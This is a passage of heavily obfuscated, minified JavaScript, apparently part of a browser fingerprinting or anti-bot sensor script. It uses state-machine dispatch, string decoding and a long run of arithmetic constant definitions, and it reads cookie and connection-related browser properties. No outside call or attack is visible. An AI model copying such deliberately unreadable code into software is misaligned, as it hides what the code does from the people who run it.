NA()[ZC(p0)],'undefined')?NA()[ZC(Up)].apply(null,[Zl,p6,OY]):NA()[ZC(MA)].apply(null,[kqF,sX,A5F]),zg.pop(),g9F;}zg.pop();}break;case IK:{var RAF=KGF[nq];var UJF;zg.push(UKF);return UJF=p5[A4()[F4(nA)](cA,skF,OC,dS)][Vm()[K8(t4)].apply(null,[IY,tKF])](p5[Vm()[K8(j4)].apply(null,[mp,lzF])][Em(typeof A4()[F4(Jd)],Ym([],[][[]]))?A4()[F4(sp)].call(null,Pn,ObF,lh,K1):A4()[F4(L1)].apply(null,[qW,jD,Ih,Fz])],RAF),zg.pop(),UJF;}break;case OZ:{zg.push(tPF);var EmF=function(RAF){return XVF.apply(this,[IK,arguments]);};var qMF=[I1(typeof NA()[ZC(cW)],Ym([],[][[]]))?NA()[ZC(VS)](kx,Iw(EC),pM):NA()[ZC(MA)](PZF,LD,TUF),A4()[F4(Dh)].apply(null,[qX,BI,TR,LD])];var THF=qMF[Vm()[K8(nw)](bd,w3)](function(OzF){var SmF=EmF(OzF);zg.push(pt);if(Iw(Iw(SmF))&&Iw(Iw(SmF[Em(typeof Tw()[K4(Up)],Ym('',[][[]]))?Tw()[K4(Q7)].call(null,jY,Xz,Iw(Iw(MA)),xx):Tw()[K4(lh)].apply(null,[z0,c7,Fz,NX])]))&&Iw(Iw(SmF[Tw()[K4(lh)](z0,Uh,Xz,NX)][A4()[F4(Ot)](vd,Y4,xh,ZD)]))){SmF=SmF[Em(typeof Tw()[K4(b1)],Ym([],[][[]]))?Tw()[K4(Q7)](Ov,Up,Xz,P2):Tw()[K4(lh)](z0,j0,LD,NX)][A4()[F4(Ot)](vd,Y4,Iw([]),Iw(Iw(MA)))]();var lwF=Ym(Em(SmF[Tw()[K4(Qh)].call(null,CP,g8,mp,sHF)](Jz()[Wh(rh)](Gp,sw,BT,YR)),LS(Jk[MA])),D0(p5[A4()[F4(Am)](Lp,NT,vz,Iw(Iw({})))](Yh(SmF[Tw()[K4(Qh)](CP,vd,xh,sHF)](A4()[F4(Qz)](Lt,BD,Zr,H7)),LS(Jk[MA]))),Jk[MA]));var NzF;return zg.pop(),NzF=lwF,NzF;}else{var HhF;return HhF=NA()[ZC(Up)].call(null,Zl,Iw(MA),r0),zg.pop(),HhF;}zg.pop();});var ckF;return ckF=THF[BP()[I4(lh)](wn,Ap,K1)](BP()[I4(CP)].apply(null,[SD,Iw(Iw(MA)),U4])),zg.pop(),ckF;}break;case sF:{zg.push(t4);throw new (p5[Vm()[K8(nA)](p0,Rn)])(Em(typeof fg()[lC(Lp)],Ym('',[][[]]))?fg()[lC(xh)].apply(null,[t4,jY,K6F]):fg()[lC(pv)](vz,RB,H7));}break;case TE:{var nzF=KGF[nq];var zwF=KGF[lj];zg.push(B7F);if(KY(zwF,null)||Yh(zwF,nzF[fg()[lC(EC)](EC,xC,Ap)]))zwF=nzF[fg()[lC(EC)](Iw(Iw(MA)),xC,Ap)];for(var U8F=tK[A4()[F4(sw)](ZT,Sh,Hk,Q7)](),ZPF=new (p5[NA()[ZC(nA)](gJ,Hk,C1)])(zwF);DM(U8F,zwF);U8F++)ZPF[U8F]=nzF[U8F];var ZpF;return zg.pop(),ZpF=ZPF,ZpF;}break;case jV:{var UwF=KGF[nq];var PJF=KGF[lj];zg.push(V6F);var q1F=KY(null,UwF)?null:Iv(A4()[F4(g8)](Gp,CK,th,Qg),typeof p5[Tw()[K4(sw)](Zl,ZT,vz,ZP)])&&UwF[p5[Tw()[K4(sw)](Zl,Fz,xh,ZP)][Em(typeof BP()[I4(CP)],'undefined')?BP()[I4(mp)].apply(null,[mT,j0,K7F]):BP()[I4(L4)](Zp,KC,Ix)]]||UwF[Jz()[Wh(xh)].apply(null,[nA,np,ES,Pn])];if(Iv(null,q1F)){var jMF,nkF,RmF,YzF,TwF=[],pzF=Iw(Jk[p0]),UZF=Iw(MA);try{var rPF=zg.length;var C7F=Iw({});if(RmF=(q1F=q1F.call(UwF))[Em(typeof A4()[F4(H7)],Ym([],[][[]]))?A4()[F4(sp)].call(null,Hc,Ex,Iw(Iw(MA)),j0):A4()[F4(rh)].apply(null,[Gm,KM,KP,Iw(Iw(EC))])],Em(EC,PJF)){if(I1(p5[A4()[F4(nA)].apply(null,[cA,w4,j0,MA])](q1F),q1F)){C7F=Iw(nq);return;}pzF=Iw(MA);}else for(;Iw(pzF=(jMF=RmF.call(q1F))[A4()[F4(Bw)](Zl,Kw,vz,Iw(MA))])&&(TwF[NA()[ZC(CP)](g8,kC,rc)](jMF[Em(typeof BP()[I4(Qh)],Ym('',[][[]]))?BP()[I4(mp)](KjF,Iw(MA),ThF):BP()[I4(p0)](Oc,C4,Qd)]),I1(TwF[fg()[lC(EC)](jM,mg,Ap)],PJF));pzF=Iw(EC));}catch(VzF){UZF=Iw(EC),nkF=VzF;}finally{zg.splice(R3(rPF,MA),Infinity,V6F);try{var X7F=zg.length;var KzF=Iw(Iw(nq));if(Iw(pzF)&&Iv(null,q1F[A4()[F4(Qz)](Lt,sg,O3,j0)])&&(YzF=q1F[A4()[F4(Qz)](Lt,sg,Iw(Iw({})),cW)](),I1(p5[Em(typeof A4()[F4(Xz)],'undefined')?A4()[F4(sp)](jS,MW,Iw(Iw(EC)),Jc):A4()[F4(nA)].call(null,cA,w4,Iw(MA),EC)](YzF),YzF))){KzF=Iw(Iw([]));return;}}finally{zg.splice(R3(X7F,MA),Infinity,V6F);if(KzF){zg.pop();}if(UZF)throw nkF;}if(C7F){zg.pop();}}var jmF;return zg.pop(),jmF=TwF,jmF;}zg.pop();}break;case x9:{var CwF=KGF[nq];zg.push(mp);if(p5[NA()[ZC(nA)](gJ,KC,I7F)][Em(typeof Tw()[K4(Qh)],Ym('',[][[]]))?Tw()[K4(Q7)].call(null,g2,x8,sl,nA):Tw()[K4(Xz)](Gd,b1,Ot,M3)](CwF)){var jhF;return zg.pop(),jhF=CwF,jhF;}zg.pop();}break;case tj:{var v7F=KGF[nq];return v7F;}break;case PH:{zg.push(RPF);if(Iw(IR(fg()[lC(Qh)](Qg,PKF,Xz),p5[Vm()[K8(j4)].call(null,mp,Tv)]))){var IZF;return zg.pop(),IZF=null,IZF;}var g6F=p5[Vm()[K8(j4)](mp,Tv)][fg()[lC(Qh)](Iw({}),PKF,Xz)];var p9F=g6F[BP()[I4(O3)](Jt,t4,Bw)];var x7F=g6F[HC()[hw(rh)](Iw([]),fQF,nA,pt,CP,XS)];var T6F=g6F[vt()[hY(CP)](rn,Bw,xh,v8F,Yp)];var VHF;return VHF=[p9F,Em(x7F,EC)?EC:Yh(x7F,EC)?LS(MA):LS(sp),T6F||fg()[lC(GT)].apply(null,[US,QFF,EP])],zg.pop(),VHF;}break;}};var gAF=function(m8F){return +m8F;};var gk=function bmF(z4F,LAF){var L8F=bmF;for(z4F;z4F!=mq;z4F){switch(z4F){case L:{FUF=hJ+CP*cW+sp-Fz;wY=hJ*rH+nA+p0*vd;z4F+=PU;Pd=hJ*CP+xh+Q7;qd=cW-p0+hJ*sp-MA;}break;case MK:{Pm=Fz*Q7*xh-CP*rH;KEF=rH*cW+CP+p0+Fz;ECF=rH+Q7*cW*sp-Fz;GR=p0*hJ-rH*cW;CS=Fz-CP*MA+p0*hJ;sMF=Q7*hJ+sp*xh;z4F=WF;jS=sp*CP*MA*hJ+xh;}break;case bU:{return wJF;}break;case C9:{d1=Q7*CP*cW-hJ;Vh=hJ*Fz+vd+CP+cW;z4F-=k9;bLF=vd*cW*CP+Fz*p0;qx=CP+Q7+hJ+xh*p0;sz=sp*hJ+Q7*nA*vd;zt=cW-vd*xh+sp+hJ;wVF=xh+Fz+hJ*vd;m4=Q7+Fz*MA*hJ+sp;}break;case PF:{M7F=MA+sp*CP*hJ+Fz;p5F=hJ*sp+MA+CP;EX=rH*Fz*Q7+CP*sp;dUF=vd*CP*rH*p0+MA;z4F=B;}break;case Vf:{RC=MA+nA*Fz*sp*Q7;z4F=kF;fA=p0*Fz+hJ*rH+Q7;X4=rH*Fz*CP*Q7-hJ;dh=nA+Fz*hJ-Q7-p0;Sd=hJ*Q7-CP*vd;QI=p0*cW+xh-rH;rY=hJ*p0-Fz*cW-MA;Ft=Q7*hJ+nA+xh-Fz;}break;case ZZ:{z6F=MA*Q7+p0*rH*nA;z4F-=Iq;cx=cW+hJ*xh-vd-p0;fQF=hJ*CP+nA*vd;BkF=cW+rH*MA*p0*Q7;ZwF=cW*CP*p0-xh*nA;fhF=CP*p0+hJ*Fz;}break;case WV:{FEF=Fz-cW+hJ*p0-vd;QUF=sp+Fz+hJ*p0;gW=Fz*xh+rH*hJ+cW;tzF=rH*Fz+Q7*hJ-p0;ST=nA*vd+hJ*Fz*MA;Rd=nA-xh+p0*hJ-Fz;z4F=PF;PZF=rH+p0+Fz*nA*vd;hCF=CP+hJ*vd-cW+Fz;}break;case bQ:{z4F=bU;while(DM(lJF,kAF.length)){var ZkF=jk(kAF,lJF);var bPF=jk(D1.Qq,dCF++);wJF+=tP(SE,[ph(gT(QNF(ZkF),QNF(bPF)),gT(ZkF,bPF))]);lJF++;}}break;case EV:{wh=nA+hJ*rH-CP-cW;jg=hJ*p0+cW+Q7*MA;Wz=vd-nA+cW+hJ*rH;Qk=cW*xh*CP+Q7*MA;wr=nA-sp+xh+hJ*rH;z4F=QV;qn=rH+Fz*hJ*MA;nR=MA+nA*rH*Fz+sp;}break;case kL:{z4F=kG;Q4F=hJ*Fz-rH-nA;QZF=rH+xh*sp*MA*cW;UD=sp+Fz-rH+cW*nA;hJF=hJ*sp*xh-vd*nA;Qv=hJ*sp-xh+p0*vd;TT=p0*CP*rH*vd-sp;RJF=rH*hJ+xh*cW-nA;}break;case PL:{return bmF(qG,[j1F]);}break;case jH:{kJF=p0*Q7+MA+nA*cW;Jx=hJ*nA-p0*xh-vd;LLF=MA+Q7*p0*rH+CP;z4F-=vF;vwF=nA*cW-hJ-rH+Fz;}break;case DG:{GT=MA+Fz*xh+cW+Q7;bS=Fz*nA-CP+vd+rH;Hk=p0+rH*Fz-sp-Q7;Zd=p0*Fz+CP*MA*vd;t4=cW*CP+Q7-xh*rH;z4F+=jN;x8=Q7*CP-vd+nA+cW;}break;case XL:{var V8F=pD[k7F];var G4F=EC;while(DM(G4F,V8F.length)){var BwF=jk(V8F,G4F);var bHF=jk(Rt.cG,UkF++);JZF+=tP(SE,[gT(ph(QNF(BwF),bHF),ph(QNF(bHF),BwF))]);G4F++;}z4F=Bq;}break;case ZK:{tn=Fz*hJ-CP+nA*Q7;GS=Q7+Fz*nA-CP+hJ;Qw=cW-nA+sp*p0*Fz;Nd=rH*sp*nA+cW-vd;z4F=qq;}break;case S:{dwF=xh*sp*hJ+Fz+Q7;RPF=Q7*vd+sp+hJ+cW;z4F+=BV;VI=xh*vd*nA+hJ-rH;tX=MA+p0*Fz*xh*CP;AW=p0*vd+hJ*xh-Fz;FT=p0+rH-sp*Q7+hJ;qX=Q7+rH-nA+hJ+sp;HY=nA-Q7-rH+p0+hJ;}break;case IQ:{cqF=vd*hJ+Q7*xh;JqF=Fz*hJ+xh*Q7;xl=CP*xh*Q7*p0-sp;mMF=xh*MA*Fz*cW-hJ;Eg=nA+cW*rH*sp-xh;DS=p0*vd-Fz+Q7*cW;j5F=nA-xh*rH+hJ*Fz;z4F+=FK;}break;case z9:{z4F+=JQ;return AMF;}break;case OH:{z4F+=LN;c4F=cW*Q7-sp*xh+hJ;w2=MA+cW*p0-nA+hJ;fB=Q7+xh+hJ*sp-MA;IPF=rH*hJ-p0+nA;}break;case OZ:{fh=p0+nA+Fz-CP+xh;z4F=TG;H7=nA*CP*sp+xh;ZD=Q7*vd-nA+cW;VEF=sp-vd+cW*MA*rH;XNF=CP+Q7*Fz*rH-hJ;E8=MA+hJ+rH*Fz*p0;KW=hJ*Q7+Fz+rH+MA;j4=cW-Q7+vd*CP;}break;case kZ:{AX=CP*Fz+vd*hJ+xh;z4F+=BV;Nc=Q7*hJ+CP*nA;ES=rH+nA+vd+cW*Q7;zmF=xh*sp*vd*p0;DqF=cW*nA-Q7*CP-Fz;lR=hJ*p0-cW-MA-Fz;zx=xh*MA+cW*vd*Q7;}break;case CG:{r6=CP*MA*xh+rH*nA;z4F+=vF;T4=nA+MA-vd+p0*Fz;O3=rH*nA+p0-vd+sp;vM=sp-xh+nA+cW+Fz;L1=vd*rH*sp-nA*CP;Zt=sp-Fz+cW+p0;}break;case FZ:{nd=nA-MA+hJ*Q7-Fz;qAF=Q7+vd*nA*Fz;EPF=Q7*nA*vd+rH;mhF=sp*Fz+nA+Q7*hJ;phF=rH*Fz+Q7*hJ+sp;IbF=sp*cW*rH+Fz;z4F+=bF;}break;case C5:{WR=rH+cW+Q7+vd*hJ;DOF=CP*hJ-Fz-Q7+p0;Cs=Q7*hJ-cW-vd+p0;JVF=Q7*hJ-CP+vd;l0=sp*Fz*Q7*nA*MA;lqF=cW-Q7+p0*hJ-vd;z4F=gU;Es=Fz+p0*rH+xh*hJ;RB=rH*nA*xh-Q7-vd;}break;case X:{JUF=cW+CP*hJ-Q7+vd;fW=hJ+Fz+cW*p0-xh;Nn=CP*cW*xh+hJ*MA;kv=hJ+Fz*sp*cW-CP;HqF=hJ*rH+p0+Fz*Q7;rx=nA*xh*sp*Fz-MA;z4F=RG;}break;case rQ:{tD=sp*p0*xh*nA-CP;UFF=cW*rH*Fz-p0*hJ;zEF=QX+c8F+qY-ht-DPF+vmF;l8F=CP+cW*rH+vd-MA;jAF=MA-rH+Q7+Fz*hJ;B8F=p0*Fz*nA-cW-xh;rr=Fz*hJ+Q7*p0-nA;z4F-=D;QCF=CP*hJ+MA+cW*Q7;}break;case kH:{IpF=p0*cW+xh+nA+Q7;z4F=RF;Mc=cW*p0*MA+hJ-CP;Xn=CP+hJ*MA*Q7;L2=p0+xh*nA+Fz*cW;lOF=xh+rH+Q7+cW*vd;L7F=hJ*rH+MA+cW;xMF=p0+hJ*xh+CP*cW;Ax=nA*hJ-cW+rH-sp;}break;case kF:{xR=p0+cW*Q7-Fz-CP;Nl=vd*rH*MA*Fz;z4F+=dN;Lr=MA+xh*Fz*vd*CP;kl=sp*rH*p0*CP-MA;nh=cW*xh*MA*rH;SA=sp-cW+rH+p0*hJ;}break;case kG:{vY=sp*vd+nA+Q7*hJ;ShF=MA-Q7+p0+hJ*rH;z4F=rG;bFF=vd-cW+nA*Q7*Fz;AEF=rH-vd*CP+cW*Q7;rQF=p0*cW-MA-Q7*CP;Yn=p0*Q7+MA+vd*hJ;t7F=xh+cW*Q7+vd*Fz;sHF=CP*hJ+p0*xh+cW;}break;case tj:{IVF=rH+cW*vd+Q7;JPF=MA+rH+Fz+cW*nA;dr=Fz*hJ+rH-Q7+xh;nKF=Q7*CP*vd*p0+nA;wZF=Fz+vd+hJ+nA*p0;z4F=CU;Pr=p0*rH*nA+CP-xh;}break;case P:{wR=hJ*rH-MA+nA+cW;MI=CP*Q7*p0*xh+Fz;ZNF=nA+xh*cW*Q7;l3=p0*rH*Fz-Q7+cW;wn=Fz+sp*nA*cW+hJ;nt=cW*Fz-MA-p0+hJ;z4F=r9;WX=p0*hJ-xh+vd;}break;case UZ:{LHF=sp*hJ+Q7-CP+vd;jEF=Fz*hJ+sp*Q7*vd;EAF=rH+p0*hJ+nA*Q7;QkF=hJ+xh*Fz*rH+vd;mOF=hJ+cW*p0-xh*nA;z4F=JG;cPF=MA+CP+nA+hJ*xh;tY=Q7+CP*rH*cW+MA;}break;case qN:{COF=Q7*Fz*nA+rH-MA;Dh=nA*MA*p0+Q7;Kc=p0*xh+hJ-Q7+CP;jM=sp*xh+p0*nA*MA;SKF=p0-rH*xh+nA*hJ;z4F-=rN;}break;case JV:{OKF=nA*Q7+rH*hJ+sp;PmF=Fz-cW-rH+CP*hJ;z4F+=Iq;LpF=p0+rH*xh+hJ*CP;s7F=p0*hJ-cW-Fz-xh;K6F=hJ*Q7-cW-nA+CP;nOF=p0-hJ+sp*rH*cW;}break;case LV:{Zr=vd+Fz-xh+cW+nA;pv=xh+vd-CP+nA*Q7;B4=p0*rH*Q7+hJ-MA;sX=cW*sp-Q7+Fz;p6=rH*xh-CP-vd-sp;fd=Q7*hJ*MA+cW+xh;z4F=Xj;Qx=hJ-p0+rH+Fz+Q7;}break;case Bq:{return JZF;}break;case B9:{cR=hJ-Q7+nA*cW*sp;vKF=xh*cW+Fz*Q7+vd;EY=vd*hJ-xh+Q7*nA;SCF=vd+hJ*p0+Fz;z4F=JZ;}break;case Zj:{Ex=MA+xh*hJ+vd+p0;AJF=Fz+vd*p0*rH+hJ;z4F=NQ;OfF=sp+rH+vd+cW+hJ;Lx=hJ+p0*CP*rH+sp;hI=vd+p0*sp*CP*rH;}break;case NQ:{pr=xh*rH*nA*sp-cW;HS=CP+hJ*rH*MA+Q7;bX=sp*hJ*xh+Q7*Fz;KQF=vd*sp*hJ-p0+MA;zGF=CP-Q7+sp+cW*rH;nr=Fz*hJ+cW-vd+Q7;Kl=vd*Q7+p0*cW;z4F=BO;r0=rH*cW+vd*p0-sp;}break;case sZ:{WZF=Q7*p0+rH*hJ-nA;INF=xh+nA+hJ*Fz+vd;Sn=nA*sp+hJ+cW*Fz;fx=rH*hJ-vd-cW*p0;MmF=sp*xh*hJ+rH-cW;z4F=ZZ;bx=Q7+rH+hJ*Fz-cW;Od=cW*sp*Fz-rH-vd;}break;case Xj:{BW=MA+sp*CP+hJ+p0;Jc=nA-vd+p0*sp-MA;vz=p0*rH-Q7*sp-MA;z4F=sq;wFF=p0+cW+nA+hJ*Q7;ZT=MA-nA+xh+rH*Fz;}break;case pV:{z4F+=YU;XY=vd*rH*nA+hJ*Q7;Gx=hJ*Q7-sp-p0+xh;ZS=Fz*hJ-cW;VX=nA*hJ-MA+CP-rH;zY=hJ*CP-p0*vd*MA;dPF=hJ*rH-xh-nA+vd;qr=MA-nA*xh+p0*hJ;}break;case z5:{z4F=MK;nQF=vd*nA*p0+cW-Fz;BD=cW+rH+hJ*Fz-vd;zv=hJ*Q7-cW+nA-Fz;Tv=CP+vd*rH+hJ*xh;f7=cW*xh*rH-Q7+nA;WVF=hJ*Fz-Q7+vd*MA;}break;case ZH:{Er=sp*cW*p0+vd-xh;QD=MA*rH*hJ+p0-Q7;mVF=nA*Q7*sp*rH-Fz;Mv=p0+sp*hJ+nA-Q7;z4F=hH;Hl=MA-p0+Fz*hJ-CP;Md=Fz*nA+cW*sp+rH;PPF=cW*vd-CP+hJ*rH;MHF=hJ-nA+cW*xh;}break;case WZ:{WmF=sp-hJ+nA*Fz*rH;z4F-=sU;UmF=MA+rH*xh*cW+Fz;XHF=MA+sp*xh*Fz*rH;bs=cW*xh*vd;VPF=CP*cW*Q7-nA;Oc=hJ*p0+xh+Q7+nA;w5F=hJ*Fz-vd-nA-Q7;UB=sp+nA+vd*cW*xh;}break;case jL:{z4F-=hN;pt=CP-rH*MA+p0*xh;KP=Fz+rH*xh+vd;Bw=Fz*nA-MA-vd*p0;jJ=rH*Fz-Q7-CP-nA;}break;case DV:{p8F=Fz*xh*rH*sp-MA;gR=p0*nA*rH-xh*cW;Zc=cW+p0+hJ*vd+MA;kB=hJ*xh+Fz*rH*vd;lt=CP*xh*Fz*nA-rH;f8F=p0*hJ+nA*vd-Q7;z4F+=FL;Tc=xh+CP+hJ*sp-MA;}break;case hU:{k4=Fz*p0+hJ+cW+sp;fOF=nA+xh+vd*cW*CP;z4F=S;g4F=cW*vd*xh-Q7-MA;Mx=cW*MA*rH+vd;TUF=Fz+p0+nA*cW*sp;V3=vd+hJ+Fz*Q7*xh;}break;case AV:{z4F=DQ;var NkF=R3(tAF.length,MA);}break;case xK:{Fn=MA*Q7*hJ-cW+nA;pW=Q7*cW*xh-vd*Fz;fzF=hJ*nA-sp-Q7-xh;At=Fz*hJ+xh+vd*MA;Ud=vd+Q7*cW+sp*Fz;z4F=tj;fwF=Fz*p0*vd-MA;B3=Q7+sp+cW*p0;WQF=Q7*hJ-p0*cW*MA;}break;case FV:{px=hJ+Fz+nA*CP+MA;GUF=MA+hJ*CP-sp*p0;ZVF=p0-xh-Fz+hJ*nA;FkF=vd-xh+hJ*nA-cW;z4F=IQ;jNF=xh*cW*vd-p0+Fz;Ox=CP+hJ*Fz;}break;case FO:{var wJF=Ym([],[]);var dCF=cn(R3(qzF,zg[R3(zg.length,MA)]),p6);var kAF=Lk[FHF];var lJF=EC;z4F=bQ;}break;case HL:{Bc=p0*cW+Q7*Fz*vd;m3=rH*hJ-nA-cW-p0;z4F=HU;MEF=p0*hJ-xh+rH*nA;EhF=p0-vd+xh*rH*nA;v8F=p0*cW+Fz-Q7*xh;}break;case gQ:{z4F=mq;while(DM(gMF,YhF.length)){BP()[YhF[gMF]]=Iw(R3(gMF,mp))?function(){return Sk.apply(this,[dH,arguments]);}:function(){var cMF=YhF[gMF];return function(pMF,OZF,RhF){var x4F=pJ(pMF,Qg,RhF);BP()[cMF]=function(){return x4F;};return x4F;};}();++gMF;}}break;case SU:{jx=cW+Q7-p0+hJ-Fz;z4F+=rV;wP=rH*MA*nA+xh+Q7;Av=Fz*nA+p0+CP*sp;GI=sp-Q7+rH+hJ*MA;U4=cW-CP+MA-sp+hJ;nw=cW+xh*nA+Fz+vd;j0=sp+MA+rH*Fz+xh;}break;case SL:{mA=rH+Fz*sp*nA-xh;kW=MA*hJ*rH+sp+cW;khF=nA*hJ-xh-Q7*rH;ZMF=CP+vd*Fz+hJ*xh;z4F+=GQ;s3=rH-CP*MA+xh*hJ;XKF=p0*sp*cW+Q7-nA;}break;case Wq:{z4F+=VE;vHF=sp*cW+p0*vd*xh;BjF=xh-Q7-p0+nA*hJ;kqF=nA*hJ-sp+MA;zd=cW*nA*CP-Fz+vd;AwF=p0*cW*CP-vd*rH;Sl=cW*sp*p0-CP*xh;mkF=xh+rH+cW*nA+hJ;}break;case JN:{UY=rH+Fz*cW+nA*xh;mZF=rH*hJ+xh*p0-CP;zr=cW*xh-sp-MA+hJ;FCF=Q7*nA+p0+hJ*Fz;z4F=G;SX=rH+cW*xh*vd*MA;S3=nA*cW+p0*rH;}break;case xQ:{Et=Fz*cW-hJ-vd*xh;g2=CP*hJ+vd*rH*nA;lT=CP*Fz*vd-MA;gs=cW*sp*Fz-p0*rH;z4F-=kV;}break;case bf:{LhF=vd*p0*Fz+nA-sp;z4F=kH;OmF=Q7*xh*MA*Fz+hJ;xt=sp+Q7+xh*rH*cW;DAF=hJ*nA-Fz*cW*sp;}break;case rG:{MY=hJ*rH-p0+nA*Q7;F6F=CP*xh*rH*nA-MA;OY=MA+cW+nA+vd*hJ;z4F-=HN;UpF=nA*cW*CP-xh+rH;AHF=sp*cW*vd*CP-nA;YJF=sp*hJ-MA-vd;whF=hJ*vd+p0+Fz-xh;}break;case wL:{cP=vd*p0-nA+cW*Fz;S0=p0*cW-MA+vd*sp;EwF=vd+Q7*xh*nA;z4F=pN;bzF=hJ+cW-MA-xh+rH;XT=cW+hJ+Fz+sp-rH;mD=vd*hJ-Fz-p0;}break;case qO:{cZF=p0*hJ-xh+MA-Fz;OT=vd*Fz*rH*MA-xh;z4F=JV;J9F=sp*hJ-Q7*CP+rH;RMF=rH+xh*hJ+nA+cW;ZqF=xh+CP*vd*Q7*Fz;g8F=Q7*hJ-Fz*MA;}break;case LU:{qS=CP*xh-rH+nA*cW;j8F=hJ*rH*MA+Fz-Q7;n6=CP*Q7*cW-sp-hJ;l4F=sp*vd*Q7*p0-nA;CD=rH*hJ-CP-nA+p0;TR=cW-CP+rH*nA-MA;z4F=IN;}break;case B:{zB=hJ*CP+Q7*Fz-xh;UW=p0*xh*rH*CP+nA;T0=hJ*Fz-vd+cW;mAF=CP*hJ-Fz*rH+nA;r7F=hJ-sp+MA+vd*cW;z4F-=nQ;}break;case JZ:{RR=CP+Fz+p0*vd*nA;kn=Fz+p0*nA*MA+hJ;dR=cW*nA+CP+xh*Fz;tl=sp*nA*Q7+rH+xh;z4F=SN;kI=nA*rH+cW*sp-xh;qW=hJ-p0+sp*vd+cW;}break;case Qj:{qjF=cW*Q7+hJ;V5F=Fz+p0-cW+rH*hJ;TVF=MA-Fz+cW*Q7*vd;Q5F=rH+Fz+Q7*cW+vd;cT=vd*hJ-cW+sp;z4F=HF;QFF=vd*cW*xh-p0;NX=p0*hJ+cW-nA-vd;}break;case CU:{SY=cW+hJ*vd+Fz;nB=Q7*cW+hJ*vd-nA;c7F=vd+nA-MA+hJ*Q7;rn=hJ+Q7+cW*Fz;z4F=kZ;qqF=CP-Fz+nA*p0*xh;b4F=cW*Fz-Q7-vd-CP;}break;case Y:{hVF=sp*cW*nA-Q7;z4F-=O9;P8F=hJ*xh+p0+rH+nA;wNF=Q7*hJ+CP*MA-cW;smF=Fz*rH*sp+xh+hJ;NCF=xh*nA*Fz+hJ+cW;Y7F=hJ*p0-MA-cW-rH;}break;case BQ:{l7F=cW*MA+vd*hJ-xh;On=hJ*p0-Fz+cW+xh;Ir=nA+vd*hJ-xh;bn=hJ*Q7-p0-nA;cl=Q7+nA*hJ-xh*cW;z4F+=TV;}break;case OL:{Lt=vd+xh+MA+hJ+Fz;GW=hJ+CP-xh+nA+sp;mT=sp*cW*xh*CP;WNF=p0*hJ-CP*Fz-nA;sR=p0+MA+Fz+cW*xh;z4F=qN;M4=MA+cW+Fz*hJ-CP;NjF=hJ*vd-p0*MA*sp;}break;case ON:{np=Fz+CP*nA*sp+MA;c7=xh*Fz+MA-vd+cW;Lp=rH+p0-vd+cW+MA;Qh=Q7*nA+rH-p0;Qg=nA+CP*cW-p0*xh;g6=Q7*MA-CP+nA+rH;L4=CP*nA-Q7+sp;Ot=rH+cW-MA-xh+Fz;z4F=GU;}break;case zH:{E7F=p0*xh*Fz*sp+nA;vT=MA+Q7*Fz*nA-rH;dAF=nA*Fz*CP+sp+rH;z4F-=WZ;wPF=Q7*hJ+cW+nA*MA;Z9F=hJ+nA*vd+MA+cW;}break;case t9:{Lz=hJ+vd+rH*Q7*nA;fr=p0*cW+Fz*rH+nA;Z1=p0+Fz*hJ+xh;z4F-=D;kz=vd*cW+CP+sp;gl=nA*hJ-CP+MA;}break;case r9:{k6F=Fz+vd+nA+hJ*p0;Yr=Fz+CP*Q7+cW*rH;PY=nA+p0*sp*Fz*vd;xx=cW-vd-rH+hJ*Fz;z4F=sZ;ls=hJ*CP-MA-Fz-sp;XMF=Fz*hJ-MA-vd-rH;Ml=sp*p0+cW*nA+MA;}break;case MU:{VwF=xh*cW*CP-Fz+hJ;rHF=cW*nA+hJ+rH-p0;N7F=CP*rH*nA+vd*Q7;Al=sp*hJ*CP-p0*MA;WS=xh*hJ+CP+p0*rH;r8F=vd*Q7*Fz+hJ*sp;hhF=hJ*vd+rH+CP-Fz;t6F=CP*hJ-xh-Fz-Q7;z4F=jK;}break;case PE:{NB=xh+cW+p0+hJ*Fz;gr=hJ*rH+Q7;U6F=xh*hJ-CP-vd;XJF=hJ*vd-MA-xh;fpF=CP*rH+hJ*vd-Q7;Xv=MA*Q7*vd+CP*hJ;GhF=hJ+cW*nA-Fz-vd;z4F=DV;}break;case CO:{xX=hJ*rH+vd*sp;pC=vd*xh*Q7*rH+p0;vv=cW*nA*sp*MA+vd;OB=hJ*CP+p0+vd+sp;qY=MA+Fz+vd+Q7*cW;Cc=hJ*vd-CP-nA;z4F-=VN;cr=MA+CP*vd*sp*cW;}break;case CL:{lpF=cW*Fz+nA-sp-rH;hLF=CP*Q7*cW-nA-p0;Id=p0*CP*Fz-xh+vd;z4F=qF;Ol=p0*cW+xh*sp*Fz;dW=rH*p0*nA-Q7-CP;lQF=sp*cW+hJ+rH-p0;ZjF=MA-CP*p0+Q7*hJ;QS=hJ*Q7+cW*vd-MA;}break;case TG:{Up=CP*xh+nA*Q7-sp;mB=CP*Q7*xh-Fz+nA;OC=nA*vd+cW-CP+MA;z4F=DG;VS=sp-CP+p0*rH;cc=xh*nA*sp+p0-Q7;}break;case Xq:{Br=xh+Q7*hJ-sp+p0;SD=Fz*hJ+rH+MA-sp;GJF=nA*hJ-cW+MA+Q7;Kd=xh*cW+nA*sp+Fz;z4F=CL;xd=rH*CP*vd+cW*xh;}break;case LZ:{z4F-=RN;NJF=hJ*Q7-p0-CP;Vc=Q7*hJ+p0*nA-Fz;ThF=nA*Fz*rH-sp+CP;DpF=nA*p0*vd-cW-xh;hB=sp*vd*CP*Q7;}break;case YE:{z4F=VV;wv=MA+CP*Q7+hJ*p0;Jn=CP+hJ*rH+xh*vd;D3=CP+nA*rH*p0;j6F=CP*cW*nA-vd;LW=sp+hJ*nA-Q7;CjF=MA+hJ*p0+rH+Q7;}break;case GG:{hv=hJ*CP+Q7*p0-sp;B5F=cW+nA+hJ*rH;Zl=nA*vd-sp+p0*Q7;z4F-=wG;SGF=hJ+MA+vd*Q7*CP;}break;case K9:{pkF=vd*hJ+rH+Fz*xh;J8F=hJ*xh*sp-p0-CP;KI=vd-xh+nA*p0*rH;z4F=xV;tJF=Fz+nA*p0*Q7+MA;}break;case QK:{EC=+[];nA=sp-rH+p0+Q7;z4F-=hH;LD=nA*sp+xh;xn=sp+Q7*hJ+cW-MA;}break;case HF:{Xr=nA*CP-Fz+cW*p0;T5F=hJ*Q7+vd+Fz;KAF=sp*cW*Q7-hJ-nA;z4F=lZ;Gr=sp+Q7*Fz*p0;ht=Q7*p0*nA+sp+Fz;rB=Q7-sp+Fz*p0*vd;YQF=Fz*hJ+cW-MA-CP;st=xh*hJ*MA+Q7-p0;}break;case 